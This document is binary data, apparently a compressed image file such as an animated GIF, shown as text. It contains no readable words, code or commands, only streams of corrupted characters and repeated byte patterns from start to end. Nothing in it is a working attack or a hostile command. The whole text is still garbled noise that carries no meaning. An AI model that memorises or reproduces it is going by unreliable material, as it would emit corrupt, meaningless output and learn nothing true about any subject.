� ��E=�}��}8XPd��{tQ��~!>�|n�l�6}V70�Q!�}��WF��A�`+-�((6W~��L�z%� (�n#�$Ƨz�2E> Wj7�C�oy��`k2���b�Dp6���V�'�a�!�m ��7&M:�(����&��88�h�vj6���zm�����0�hb�����hSW�x�&|q~>hO��l-�p�V����q����]@8Mpf2x8��t����4`~�U���^�'_�Ё�'�a���8���j"a)��_8{��C��&ݷ�x����&zЈ���xT�V���;ȃ����W����4W��n�[�T1�}.�X@ 	A � �j7�!AV"w��&7���tȆ�Q�n!qyrj�@��Bg(-����$��'�ꁁ�( y��V��������x�G(�����%Yzw��x�W�Ic����v�mau %�e����Ѓ��f����V��hq��l����<	&0�`� /yxe
Q�eH07����IyY �q�6��uXǋ��:���kՕ�'k��
�� ����WuH)y Ǐ�*���X{x������XE���H��9��A�)ҵ�hTA�[�'��E9I"������i��y����}H �����U�����w��!{-y��RuT�p�� wy��J�ƈ������S&0�C��ɂH�z�Ix�$M�&�����טp��I�Y�Y����i2# ɩw`t�|��o�ל����r�rHW�01�9�
�Ȉ����^y��
�k*�g�V	jBQ>fdF��z�h�jh�(���yq#��^���_�>�ifW�2���f�)"~H������)�X6�g�}q�	Q�`��S�ٟBA����'f��H�Iu)��� }*y2�bZMeJ�Q�P��X����B0  ġ,d��t
P����CQI���l\�y� �h�
��J��{PR���Q;�S��QR���/!�
�T�jy#����{������� ���n�$��Q)s#Jj����Ӡ��������	�{��)l��#���
�7j��ѫC�hA��4�yCm�TI��V��ʪ���_� �P���T��D)T9J>�:��Q'� �ɦ҉v�9����ܒ���J�	^ ���R/�*��`�E�c�xZ�1M� �E{VD+���:P��٣Pkrї�-��x1�#(_��8K�n��آIo!�,����%�N[�#��h]�Z�(�"�����PQ��)k�{�g+p�v��n��h�Tƛ��wP��O&�\k�Y��vJ��~8�0�RZw+����T���X�ew��2��{qC�Z ��"a �a��-Dk8�+�g+��f���7[���#@�~H�
��u�-�*��رAa �.-��TH�)0ћ\�wp��I� �k����p�/q���B����	�ۥ@j����;��"��p�����p@E?�䳿q_�����zc)`��VT	���M���C+�ͺ
^@�kQ*��?��1���K%0�<�C�l����������
�b!�1��Xp�5�����Q�Jԙ�K#mA�v��~*_Mܳ���t���{���4\�6p`�wp�ڻ?�`ȦF����?�Z��J�W(�Y��Zx�"Q�!�Le

�+���$�qƥ땂��w���ا;�y���^`���Pc��w�Ɂ򿰁�B��K�!�3��"a��u���������ë�V���
_q/J�~��ӃjJ�@��L5_Q����:0�C����iw@�5&�}<f� �,� L=�Z��P��,�C�0	u0q�f�`Ⱥ�iu�P� �(H6�>M΃F���C�����м�D�'��"!�# 
�J�[d\@�P`���e�]����e����',�;\{��:���� ���ۓw+��{�A���O�!��ĤV�����):� *0#�*���њ�7��z��
A� į�_��l��E�w`�RM� �p@ 7��)�Ҋ��k��r�������q샠Mo=# ��𢼼?���<�?51�, �3{#�+�qۈ��#� ^����!��,P@��q�]}�!�[a��B�m�b�AҐ��y���L��0��@��)^,�g����r��	� ��x�1��&�L�+p���O��VJ�����/�* �
����S�9�^M�
QE��Ϯ��A|�&@��x�	~.�e6��4ە��g�D�m��Ws5P=Ay⌓�#�����.�#�ɚ�ߥ��x��?����ԟ�S~@n�m��?��y!�ȡ��Q���S��C>����"�6Rz���n�8F���p��-`�ݬ�aB�"�;��J���j�~��3 �鮰Q���w��Q=���!��� �3����i���m��\����<�sn�T��g5�}�ڵ>挰�- $A��+�dn�B�����-�p����&t�A��I��y;�-.���l�ɩS|}P�l �P ���֜�ߡ,�>����׶�B�7k�C.}��!r��6M�~�m�b޵>D�����8�.�L#��ְ��m=�XP�#��# �Q�AA���ܫ��������SN尭�������qۖ���/���C ���@�>�8[�5O�A��A�P�)m�,�+0"��[�U��yx�2�C/�UL�����	�
��5�L��	�$}M�\��Y��p@y{c<��b��|���J�?�n��r�jҎ-7b���o��"a���ܞ��C��S��w0�T�3���)�U[����0�~oݜ?�!ጛq�/1�\���ۣ^ԧ���z�7��
��l>��>���0��>����Ow>կ�m��q��<P�J���=��o��:�����	q��}�]�
#X�����A��|�B���\N�g���*.��䇒%0�$I���Oi�V�"��0c�t�0���5CN�Ss� ��7�M
�l&j#�/ B98�bM%^���1���"u��y�ם��z�h��ً�a#�����<-y!�_���c�b��dh!�E�ة���Z1�U�Ⱥ�����R�y�Њ:���Ӊۿ�1c��F7/��)�L�/{�3b �����E���_$��A���t�ĺ]��D�(_f��d��\�Iq7B��T�/���#�9@��AZ0�^�2f���,��rq!�`��F��w�蚚�3���(��'��"��"���0��j��g�;��/d��Fja"���Η.n�"� �6�X�6ظh�eʳ2��<���o�ho,)GJ�N�y�-؂B�0/�����芈v�(ȋ��/#䴸%�F�p�A'`�e�����)�f�	አD��o��0�RC3�qr�~����|YL9�(�H$='��%/h�$\�) �
�Y0R��C�İ%H�B�.��)����S���<��YF���0� ^�Z���e���\+����ح���ܚV�k�����z$3�z��LN'Ҧ7�� Nn�Qα��+W��h��*��&xe�̓
��D�u�����=�,m�7�����L���REm��\
#,�#�����n����K,��%���i6V<��-�=���y���j�I�>刁�ǳ%�E�|��&r�<�"<Ab�,҉e aWX�b�^�ZӒe���Ĳ�ōlz7=(�i�l@�/~�E������h�~�a�.0��5Ԫ�4j.i���{��c[C��jG�M�X�I"��GX�h̃�  >�c��rN��my�⹟�p�/Z�UX�g�Gr#Oؽ��	��C�C'* �N;�g������+@^^�G��QXw�!
-C{�s���t����� D9�Q�4��g7�`���A ��c��x��$$:P�Ml#a	��w�D9�`�@� �UXa���t /�A�H�	2��(ǭ>���ĐW6��"(R(�Pnz�s	r1 \:��H��VYp",�����vﻢ;�k��"U�4)��d�1�?w��y%y�;�C��@k �Az�a0���{UI~`�.vp5� ���x��&��u9�H��"��$��ɃL�"F�^ID��.d#�0:�ʋ��2OvJ��%űH��$�2엨E�dX������]�x�+`OF�2�}Q'I�B,Dw��>$�Q^D�nt�
�4��*6�M��*gEY�Eͦ6� �;�BF1. ���6�L���m���A0�҂���9�h�H1,�_gD�	�1�Z�V�ʨGa�,��җK)F�鞞R��"Ku���5 ���E*�	7��%� ��$��4uSن�.T"�%]$���ԫ)�(A���[�ZE�$X�$���4�%"mJ��V���Ȣ��a�5���s}.SA_A��5PA�K
b� u� >�� ]#��(F
������䱌:!G���<�n(U�<Zi�ғ�5�
��K���.���%�D)��d\֜��F���϶��. �j�$��>$yn^\ M-Ȃbk/�
�ʋ�@	�$g9�xY�����h�*"��)L��'U�K���;�Ph���^߽�1Qs��� K|�\ϖ�R4��P��&S^�tIb�R���+lM� ����n}�PݛNz�#OM�K8Rt|���ku��� π%� 2Y�ɋ��#��V��� O�$�h�*;+��c�<��A���	#6����j�0BHf�5�� �J�ا�g$��s^Vp	L�ٷ�|� �\��Z�5�qMČ��FE&Q�=�[�,�9�$I�?(p���n��NVlV�^m��ATM�V� 0�+��G.��i�����'q��d4|�|���-I��hO(�
.@	��
P�C��_iiD���:!�E�ɓVz"fYy�l����Y���{0�Up��m ���(��m�������l�͸f��D��:{~ڋ�Ð�b����H��-�IR(HD	(��y}[�`Y����	}�z,W�S��[������D
�7it?	/��Ǚ��aѦ��m�\!��֠���Y��3����c �UwG�Z"���y���EK�����;���{��^�8��@E/�?����o��AKf��ה��a������
H�Ǒ2��A@�ȀZ���:t�=�nG�w*c��1���d��k����}�o�'8u��$�{E'���=��>" @� ����E,��0�&(@#`��-˩=�/�ڻh��S��� s*6���W���>1S<Y������3#�q8��+�$i�$a�㛈�?Fh �;F���j�ԑ
�r�18�����Cr�m�-�:$��"����ʡ��+-�L{/��;��p�Ȫ))	��������k��D$�s�mc/Ě��y���$P���x8��c${Y;`C���\��s@��6x%�R�J�*�
Hc?k��1«��j��������x��03A�/us�5C�0B�t*Fl���D�J�U��KQ�
	���@#̾���b�1�1K�I�	d(&ᚱ�*�1��$GC�������đ�D~��8��yG���9.��1��p��a��93��>Ga��SD���`�F� #2�st%&)�y�1�@ɂG�v�C�C�B��G>�E�Г�y�r2�;|��$	G˵j4�+	��� �C��[����m���c)�.K�H���`/,a�xJ���dř�.� F��Vʋ�����b�:����/]�x��@�^�B�o�V�F��Ɇ"	��s��Ĉ�*8l#�A�6Iq�)���
/�	�i���5h�\J��
p&�D�2��K��<�`��i�����iF/;.\�Ŕ$�o�G�p������4�j��L����F�	�Н��ø�:0���1X�D�K묖»!	p���b!K&[̉K4};�ùF� I�C��L���� ���2��%N�:��&�B�Ix	-��*'a&�M���5�|s8!T���$��X��$#� �(����"d����sɑ,�;xL�$t8u�ԉ;p�'4ʠA�t��m@�:��Iq��&�����W�gP��J��ǻ��h �*	���I��B���&4�P�یȩ����3jѢ���F�Q��
0-3��h
؁#E�l��S|* �T�EB��&H�&0�E�Rn��S6�T��4��+	2��A����	1�*�T 6� ��� l�@r	W���DTF5�K-�(��;ӌ V��
�R=�P��=ňlx�	V����\�&�C	� i ��(@*��xժHW�	��Em�X�N�ؘ>�1��>��R��/ ך���Ѧ+����+`ta��D��@0��*����X�am�����WbU�mP�N�����)��t�+8C�ZÜ���BK�׉h��Ӵ(-��ظ��0�x����d�	q3�m X������Y �ّ�Z}����X�1V�胃u�g�	��X�h��9r'�>�ׇ`�+������U�����@�������I�Z�hjKɝ�	���\�0[�h�]�=��E]�m]׽��	z]ڭ]�%��͋ٵݚ���]Z��\y^��]�=^�M^�MH�}^轚�^�^�^��^��^��^��^�_�_�-_�=_�M_�]_�m_�}_��_��_������_� !� � ,    � �  � ��H�_���6S���9
�|X�`���T��
33�t9pA�K�[�q�5~^�$Hh�̛8s��9��5�"���ڇi���D��k&�`Dmq>�h�N��`�5�L��r%��u�)Z1��s#���3�ܾ;w\:t�P�ߒ*g����>ufU*�ڜ-�;��ܿ;����ʹ S��ʢ�q'�������E�
�YSn�Nw��7����U�����Z�L��Ĭ��}�(�cF�!���H=d��uƷ%��$G�0mǟxۧp������RxΥ	 V�P�݄��C�	>�E(I�S�W�~�g�ut�wޝ'�W3�dZ\���Y+��+�O��U�D�鄛;y3�7HeXEG�E:
���L��9P��axiJ��q'g�Y^b�%Ab-RP{�U����%�p���MA�ۀA!w�/�`BO�Dad�\(�T�U�@-�Ff����?'�5�i�U㡊��_~�~g�@�Y��DM6U�� L6�]����w�^$ZY!�U⊾�F���
�x�^��Vӎ#��7���#Iޘ�R��6�
�h���0!d��PTQ�Yu��!G�~uFHg}��xcud�?0>��E)[��4�	!<�E#A׎4珧�\���Q�CB��\à5�(��V��C�%���Z�yd�u�H%�t
J���|?)z�8��ߨHs�'I0���@�Ë1#���L)蔹(G�M3_'z�g
W�ɇ��5� ��d�h&��"������dcQx	����HÙ-����,X�?.L8���;�F�����#����R�a���Gg����9�Գ���]���3jۛ���Nܒ�ǊO�A���?#�<��PJ���.u���i� sza��Qz8�=K��v��n>+oN~q���y9�8�T2����u�G�ֿ�_ضڐ� t͹� g{�H�6zu${#���:lY�A�g���Co�+��|򁋑�Iܟ�� ��d$�	"%Z]BU�ס4�����WgSQ��� �$-$Y����G�/����6��� �Q�f\b ��5�1�v�d��s����iM3Y׬4*�p ��H�2��j&(��袊�����#���)
7�Y�W L�0C�O�2��I�J❱dJ3�G�d�i,O�>R�3�g=oc k�R�?H� �! ���]c/���:X�)%p~Ħ��0Vdw� ��Ӡ��\��Z(S֙+y�;����3{ {(I�������S�8!�ž��|	k�G� Fi �dE�Q�kj�$)� 7������N#K��E,�Z������ ��/�`O,b��ֆ}f�M�"��|�JN$��A��Z��;!�קA�ύ��`���l�F,Ͽf��N� ���XB���㬙��;����*h>��4����
�2�^obԁT��G�R�B�Y�"{
���8N�J.hZ�<á�'�e	�yXc���kA�*`�@�Y��bgW"F�\,�Hۜ��R��}!��XQ����ˆ��x.fA��.	!Z����x?;1���tI@�0F����#�Z:�9�P��Oh��֮����P���>~�$��XI����.�B�;�g�!���2�L.^|1����?$*����qj�*�T�9�����$����u����;��db��F��&�K �8�ȃS8$d.L�4�=�I����43_�/dmnGJ�\�b0�f<��X�L@�	2���� p�'�������d2��JzD'(N�?�K�x�����?����A���2�y�v��c��$P�J�A:
b�UD�S�/������<�3��V�))C@p�}f�2گf~4�G���▔�Zs.��笫:�N�+C��;�D�81�w����z'������ڜ4X���1& ��N��T�	�J�Q�U;5����R���س��{oY�LS�	�Pp$��%��2x��#�(!yخ�Zs2_s��I�Enj�d�Ճ�>p���]���^p�y-f�j��j���ь�.q�NN�lRW$����R�e��|���yw����ᾎ�'�[O��V����g����б��L�6'~�������ޚ�|���k��d�I������x�iD}���z�3A���P�N�[	&�<�ޝ��������A��r=��~
+��Lf3~'�?�"���P���ՏZ�v~�^��;����ǧĹ�&�Ǳ�ف���;��V��F��d�wO�H�柟����1�����l��u}���B�>�ś������|��ӿ��	�gu~%|'n��E��k�fse�X�D(�Rvu6t${�&'��-��v��mMwy\�kx��Wu�����ye���x��u��sJ�tvVt�u�j�b�7�@{�G8���7[`||�I�pT���YW8�~+.��[_�T�u�y6*=�C��&'D($�u(xpA~M8u��m([�gk8|��h*�P��j{Fo�X���v�Wᰈ��Le�(��" 4[dfk8��81�EU[t�wx�I�pP8�6�:�� �9a�G�������H!�G��eq`x�E�E�c;Q��x	���[(w�Ph�D}Sr�Ê�煋���Q����g��;��P�f�]�{s�w��{���ht�(1�Hj:8Z�g]�P}�8� �HT�VPy�t&����E�0��|˘pL��R�EBmc8r�wjk��G�o�o�(�!��ר'� pD�'��yA�����0-� 
-@.T��)P��GE~A'.��(��(�>� �я
�}�pr����Q��5Y�0��H�]L���T�J���v�I��'J�)`I9qg@�}� 
c)
a9���p)x��Qj]�q����S@QC�9Ւ�I��m��I�����8A� iQ���&&��K����4�x�:��x9u��DCh��� 
�9X�_@fI�sH�(�h�ע�Bݸ�ly���`U�rue�{	kZ�yy�r�a���4�I'�u��o�摮F���ї�c���S�yCU�Y�It刊ؙ��{K1�:A A ����y��qҘ�Y�y���#ب�E���"��F@Z��muU����b����YX 8��HKi�f��ƈ.
B�қ���Yg�� �	�pt����eF��Z�=;��(�^�1��A�(Cj�p���៵9��h�a{�獽�_Y2Z�ǹ��y�`�zyhڥ��j���jJ��7��j�i:*sy���0��ɢ����A��t/J��	�*�- �Ԁ�a��*'�ɍ�J��1`���/֪�ɪ^�#0��~��u0u�I���Izz���6
K��� ��j�Jw��\��hg���ڡ�I��Jk\F�i�3r�t���Y�9�8��Z�������svQB��zGjr�Z�����E�Y&���^AB[�_ 
�y��*
|�=X�~Ʀ�91Xi����*���)��jf
{$[�����Bx�� �pѰ�cWT��P�_0�i�)����k��@Ҵ�7-zu��a;�o�}����
���uV�)��r�1�p����q��I ,0�g��:�z���v�8�Z;T�OV;oY[�zK��c��q�` �	���>�`S#�XJ���s;	�WX�}t���E��g�z����z1��� ����$�����E :i��0Y�p;���<����'��8���[Z�^ȴ˷	��D�[ c�` :۸����ѻ _��P�A�<��&���d��WTJ�t�e�ktcx���Pܠ-�����gѕUP�{�$�7تy˵�˗0a��+%[{AT�[��ǹ�ѳ��"4�:��ڠ:{��>KA����1R�:��*�9<�8�x�Ș/[�P���!��ۤѰ�;��0s� .E)ૹjK��H�b���}��C���G����۲_�������X$z� PFJPM���g�� ���<�#$�3�òf��<�2��[8������PFdP19�{a���-�#A34?�ƻAW��LK�-{�{y���EL�7aB��pZL\%Ъ�Ml����p��f�2�9��̣�Yt�^�Ɖ̿���Ӽ��'�Pǔrǽ\�5[�0�-0CT���uQ���4�	�:��� �������� �
�RKB��l�
�	�PP�)@	Kpb�ZW��R:�����3�3�����"��F����{�$Q`)�R�0�wP*�!�#��q��I���;�:�N�'���y�Y��f��׬�Ԋ�l�&�S�=�^��;?P���a�<�F0��a"qBт�Q�8qԔ�bm�� ;�vҵ8��X]~�V#�w��`��A�4˰kP�<r��̤��κYђ�ؐ}&����#�M$-�8���Ԓ�0�? ���W�a��y��9Q�9��a "�ǟ-��8���'7��T�Y�
N���vM�3�<�1 ���Q���׻!Ia,������c��#A��1�7�
^0��Y-���M�$!݃,@}�=߫ۻ�Q���
�t2���4��׵�3�=w����0 ��7u
��<������D�0%�'m���kI���Ac�My�w�w`��� *��&pWJQO���7a=/��+R�<b&�=�#��#�#{���>���e-M���a�	� #��:�ڸ�6,� �M��:�a"t��a�<�O�ۖ��s���S,��V�^2�� :~*�t���TT�u%��=w�H'��4���������'+��#1�q��	�2�g~���d��l��
?P,�R,=�x��n����\��̴�o^����\��-�ׇ��O���P ��o��Uȭ���(��K5�����Ůd�W����:�)����a����U,��#��M#:;�<��Z�Ǝ��.�3��8a��"���Ww��M=��{*�ܤ�~2>� �����Y
?���ɰO�{��O=�g�U#����>�1������e�L�o<Ё!�q�p7���l �E�]Gm��
_X�9
�!�)AӴ%β'�#��#J�(��*�D�  � ^ �jH3�eaD?�w#�`���N�\����m̳<�R��#�
w0�����9p���4�}�;!&��5���lp7�0�n�M���:1��-�N��ݚ�O�@"�m�o��O�q3� �pY���* ~o P��E��5�_�$����#�>*Q��Ԍ��|��MW�/����*��1 _ �L)�(��J�#8���	.L�0ህ�zp�pѿ�����cE��Ddu-�Cz\�4�	&���f�C6<��D8A�� �/�0�H�� ��$�J�Lh���&@z!U��3*{��ń+>*������di6&A�	o��3!ϫ�|:�။	�!%�"��]�b�
A�'M��ZꝈa.��]�`G�MW�¹t_������]�{��%�N�#�!H���;F��� ����bG6C�S���U�#���m�5lpe�|	�L�����oW���bd���/��#f �;к"H��@-�(�*������jK���sIĊt󋷄Lh��3�8��Ņ��/��hl��LPŊ��q��03�J�� �@�3�Xj)�*I��6��2�p��7�����BB��q@!.���.�U Ra��~K$%��h;��P��T��˅�5�<K�E	�L��X
�o�`#���J���1���i0J���j!%��;��R�m�D�;o��2@G�RqV����Z FY���;	$�6����Ta��튔�X�U��u�CCR��i�+X��ɬ���"�<�R��h��RW	@;�F��ǍfpլU�$P0ZA�ҺI����0[�ze�ݫ"C�՞�}��3�Uh6n$���`#�;����R�R�$�P��"�ԙ�T����=	,���]�;��c ���?�5
Y�n�`�/.��k���P�U�=��o����n-��W]�:����VUU��Rⴆ��Lp�c*c�Lᰙ��\�:8K��JP2�^�{��n�O�&�?��˾Q묳zA�zF�\�#�����\� ���[�jU�.����^[��*ԅ�=}��]�&y+��xM�YkZ�;^hMK]�1փ._��7������-���*0q�#[����Dy�S�
Z�QT$�*h��rF!Vd$^�TT�f�΅jUeJ]]l�:�|j�ɼ:���kR4�G8�a��1�����EF��f�9,j�YEӢ�w�P���nz��~� ?�C��,:�e�Q-� Y��RHG��/����ʏ�2 ��A�ށ�I��!�x�+l�^�����E��~W�5D_`r�\ f�RH��A�B��QS��K���!s����N���c����hv0����L&$�_cc��
��?�P��Q�#�
����J��\ijٲ�B�W�.�d^<��B/4�DS0��� o2���Q:�}Dͪ��`3���6DDH*
�'B*ͽ�x��s�2��f�p�`x�h
&�(�0�!I�*�����d��
�sbE@��"-x#�'��x�(�"�%��f�8hEh�(��%H.��C�E���d#@
D����F.�&�h5�Q�0b��?4��
]���E>��z�G\T��d=Z�����µ�H�\�(������PS&`�1��I]��H	*`B��c�"���p���!�Gμ�R��`z�j@���$EߔA�F�9�%��3�J.dB\N��S�����P��&��f��gB��4?�X��k�Үm�5?�^"i	#/�%.޸� ��"�����u�����*�I�]T��.�b)�Jՠ��L@o���`h���f���n���]��)�� 	����4�jx#F��!<��[ ���*A����WV	T ` w��`B*Ӈ�.dO��Xki�/���]3qר�
�!馇��O�Tjs�r�Ap�\j�1���ӛ��xb��B���[�"> 0��3yN�#5*�!,?�>԰��śX~|"��q�YT����Q��IƲ�q��;R�,U����n���Gbp�?m��SΒ��qa��zyΉ���1�@��B(��Lwh��bt�p�u^۝XugE��OST!,�E֠g&�{��0�'�ʌ򮰃��c��~_a�pPC32�$Ӿ����Olk)��ś�9[֓G� Q�T�]��]�!�VDmS�7�}׾;[GE*y��?�00�~fv�Qf��Z.��B �0���ȅ��(���i.��PA�.�A2|����	�@\Y���E�39�9@���'Y��e�G���
���^��4F,�!
Q��C��W�FG�W��(�>@���Ywh�]Z�?��?����U�܀A^�vr�⦊�A�3��7��'��	�������/.� �«)�H����Q�tP�;;͕�/��]�ِ��q�ti��!=MƎ�{���O�c�x���W	�i�I� �0�A�tzA]<H*�����<K7px�~��ci&)#�T�9�
?�h��@����H����1�P~�%��.������20�`��r8�Q�Ṙ�X���d�9
��Z0�K�������ܵ�)9��>*��������i+0���1Fs,�\ �\X��:�/()˚�6�:�dH��H#(��\	B �>#T��Ӯ4=����x��:�o��zy��+��@2�:-��[ȏ0�e��#"���H�뉁�
`!L�64�;�.%d	>���7��	*�@��	Y
�8�B��M���À������#)��8��Pǩ�t	dص#0T$����@��/ l9(�,��,<	_X�l8�a0Y(�Ũ�1�,(�a��p� \����\�s>�@�r��S�����Ul4��+X�or��H$V8�p��f�- �[�_�J c8��(�y4�.�8䂑h�\L�<��4�������m���b�k�(i���3��q�	K��[�/��JG�b�#Z�+��M���1p��\�!{FУ��Aș8�k�vi�E�������.�����.����Hd�P�N�v`�R���xɁX�fE��<�HhD�Ҿ���>�E�#�`�@b�I�F|��K#���5�WsK��HM���P:��E��t�L�i,=?x���ؒ��{ˇ�>wɋ�|��4 [9M��K� _�Yx�[�w�(����@e�EQ��>��yH�4N	�K�\�V��kND����H�T0}���� ���\ 2p�[02���D����T�M5�>ߜ�]H;D�iLK����B�ip��@��������BK�M29�p�X��X�_K�Q�ȫH ���8ɐ��6RP�P�N7l��̍K3Q�4�����<����H��X����滊	�͠�Q��	͏���*��G%�
�����M(���ڀNm�F--Ԉ�.�7�d�DD[�tZT�H� �2��V��/X��s6aIQ7% U��PtR�(K�.)K��j�_�-%���<� q��hTi*��.TJ�	!s��gr&ch8a�?��Y9I�(&]U���(�L�҆�4b5���&\���ID-�6R�+L0v� b�W4%��l������
�}�G�Ѡ�����HZKϊ8�uU�̋�J�TW���0��z�UeS������˒b�Y �qp�/��U�#I7U{S�@X�8F��V���6��L\�I�@��XE]6��1%U��T9��;��Z�5����u�,)$�&%(���Z>��	0�g��F�Ҷ�@�R�5�+d��Hԥ�4Gݢ"Q" ��z���6� g������O�8R�$-#�[sR���˼Y��S�@[��E���Z	� �j��r0�����3E�d�:Yp _��.|�/(�7����l�ڮ�\����R���>��X��R�����tUW��@�S2#g�T��ڇ��,��.��/��D
�&�ߕ3����\�w�SZSU����-Q+��X,�ru�tUu-�G��3ѓ� �k��2�����l���%x�+X��p Q��`ై���t��U�=�:l�Y>C�Nk�\����(=\����	c(v�
�Q��c6/�[���B��`tU�w��
~bqX�8��%a�U6`�*�Lߌ���-F���
�ߟ���(F$��.~�<��H�K����#�ݲ	�,$��)&-4��
���!�5=��l�.[1��k������C�Mb�8W���[!�H]xk>�c�`K�D�L�X*�,���9�W��ͯ^R$��-�f�d�\�5�d3N��! oԢ�1�����.?,#8�>����dsݍ��@���ʂ��D�\���6l�EE2�������%��}�����%�fN4n�f��	q�l�…�K�!h�mXތ
l"�N%�G��ۄ��>#^^fg��B�c�dc~4�l�(̠� �V/�:%9�h�s�)�����Sp�
Y~O`�TO���t�F���2�SN����ۛ~��	�r�7)��������^��$��Ph�0��9aԬc(��fL�v�^��1v�R~§����,Z�����}�9i �J�V&�	� �q���"(�\V�h\X�L��n�� ���T�&J}�K?3�*�ή����u� ʻ<�" ����5����Q>	��Yԛ�����S� 旅^�a#�*XW�M۶���J��k盇3���U�F��2�U>㷭K�����JY��E�L�3TT��S;m�.a��mR�2�0�:���S�\�y=�������u�$��N��շ���[�iIN�ؾ�����3��+�x j0�E`
�*��H�<P����� �Ȏ�Y��aߞm��@h�-�d�1�9?�9����:���P��d2i�ˇX6� ���@ss�@ 4���]���_��%G�#�g���!�wSl�9m1Z��� �,���v�����X�o��k0�E�6Ƿ���9��!���u��5�jT�p��j�Hh6F�����5ݙ��D�
�
�Af׵j20w2����1v��m Z���Њ�n��
����]gHuS�-��%��h��v�$�.�Zz%*Z@2?kn�u��K؁}�A�)�~	����~A�>p�>0�v�jqX�X�v0�S����) ��Kȋ�>	T�v�����?�r� kQ�s�>�`��r����@����'@�����*�h�${(ę�5��d������}�@��v�˪�K�`wh ����n���hz��*ȁ�0(ȁ#����%`�>�dw���p��7� �&`���
=)
�{��C1�-��h��<�a��e7��n�F����N�Xy:������(�1��t�?x�肱�z�W����[H�����5J5(�`@Q�U~ᇒҩ�"��-˚�_�ؤH� ����L���1�7 ���V���+����Сۙ����>�~%v��wh}��R���%�<�J�*�IX\a��!�J&���MĈ, ���b�<T�gD+ �qGe��2g�ȑ��͌6�|\�$��W�@	zeRD+�����&%z*,a��ԊI�@�$�+���Ve8hp��9W�k�"�I�Э��տ40:�kR,����-��pD����d��v�$���͡�p��r���1bѢ�<�@v.a��8�s�k�2k>���\�&>|���݋x7�#^�&/�3�v�oqYH�K��|䶃����?�s�q�p��|��o�^�Ӡ�Kd�F���J�C�P"��w�?�|�OrU��v�,��vK��YC�p�D0'�.��)(���GV�	�!p����?��,��Ov�g�}�"9ީ���@��NM��~�x��SAI�Ƥ���E�7�r�1������3DP@t�rHěn2��õEaO	���0V� j�R'��]�6�C/!���	$�d�:"�dDdQ�Γ�FDn��e���jj�O"Bp�'�B�*��"�5r�I+�/��+0���X*��	X1l$��=�8��:Z�(�ijd�Ni�A!��6���*�z�mz*��ӭ�*)����+�D�K/�ɞ�P+�ΪN<��*�T	�Df��&"��d�)������|.wi�f0��5G��X���뮌�j��"8d�5۬/�D ��m�UQ!��l�h&1/���KD�e���>���)l�a8�����!�m�	r�^0�"�h>�2�+Z�v�@
a����ebx&���A��#E�m���RV��
�7C����9�"턬 ��	��Z�	��o����j�^��i���7�)b����;﵃���?�RM=�7Z�(��9n����RN@`���_���D(��	]�D+��L~�ԫo�)}>��˯�Ү����]����^�����ơB�C�����)�Z�'A�$A�˻���A.�Os���6/š��sB��7�������*�:�͐V�YL]T�*�>���$B!�)����9(ςJD"��6H�������I]�	��'��&�0k����W���{��`Ǵ!~o�@�$XVpz��|��W	�?*$�HE2���s$)B)�!R��%��LJ�STD%�E�D���"��x�0>��W��'Ǿ��z������&�:Y"�� $i��׬��?"���e� 4��F&R��ld�P�#��xd�LEmn3���b�J�8)����"��H	�C�NPD���Y:�l&L%>׆!��1��<���H(B�Ъ6�� ��3��эrԚ�l��)͑F3���)������4�����KwE~f��lZ� �^"G��L���Q8�d�N�H84~�aV�H�
�ѭru�m�BWú��A�9UIH��R���S�td'K))��Q� O#BGt*kz�s��	�Ԟ��@"�X䭤l̞��'��"���0���j������*V�&A�М�i٩,K���%5���jJ ��%+_�����Yk�b��:Al=	�^BFƣS�
�"�S��ܦu����b���M�v7M�rV�O�h���^3���h7�V�zԶ�"�J��[�"��b!
����)DK��g�F�`0Z�� )(@�\���
g��将+,k��ͬ�~�Z^�J����ZL�Qv�W��B-͚�>(V��i�"]���V�qą�
���B�z=+CO�����*�p�-�@^r9!&�nz3 b�V	�%r2���jVVTr�*��Ý�l�G+GMh�Ϛ�s�\{ͬ���}���d<���+"�^+P&$�D�I/5��F��r���Ԅ��Y�p%O� (��	�M���i5O!���<��`;XU�p�}��b�~I����=z���^m�k{d�E�%Q3@Mv�A��(S3��<(@�J�t�a}����	OX7� ��$���HJ��3����qzM��b�"!P��;��c��&q�M�Q:#{�G�[�z�h�4"��bA~er�ܶN�Q�� �
-/�J^rKx��0Z��J6y֪�2����]*��r���Sk��(/Ͱ��k
g���.7x}�fz��%�37:�Xw�ڔ�Ư�)��;�1�!B`Nr��}�1�;�]�p���~��? �pK��
h���n�UٙR/�������ò��x�y���%�F+������0����~���}�w�����=�!pB�$����t{�>w�O7�Y��㏯�0���Ƨ�>��\Y�/�B�l!���G=�M������Db�^~<�Z�y:�i.kS���~'����忯� �y_mZB�����I�f�f��<]������!�^ f�^`%�ߔA��\(�^F�A����ɀ�i`� �¹[Р�`��ƚ֠��V"��^,��=ų�۾�\���\�=a���PA`�U_�ۅeaD�9�D`�ŔA� cea�Q!�!nl��M�c$l!S��FWee������_A�{�� "��	V�n__�A�Wo	�_M���!D(�_��_e"`ub�A�!0��Y�EWdĔ%��B������-6"-��qѢB��nA`*��%T��b��b.�nE���"36#-�"9#4:"/����R�B�D#B�):E*�"6�רmZB�	`B �$B��B�.��!�7Bp5~�8�c7��9f�>j#�^?
�8F�=nc"�⦅"!�@DN�L�D^$T$F~A"��%��� 4�aEf$@�Dj�EfdD�$�LƤL��GfAH�Lb��Jb�D~�S !� � ,    � �  � ��Ђ����-�vЙA�>DhD�ċ�Vd���#G3�f4c��&/.����0R�9x-�͛8#�|i�����v-�u�x%%� ,�s��ag]�Al��g���5k�Sٛ��X��E\X�k0f�s3����9B{��*1޾��~;J��/�j9��Zes��Ċ�aכF�i+��I�K�Q�����A)!׫a�0���I81�<M���S�M�	������Z���bYD���.�(u���aM��)�z �3L��#�״C�4l�Z��yG���/x�$`y�f�4�-�P_�A�I�hfR(�YGQV���
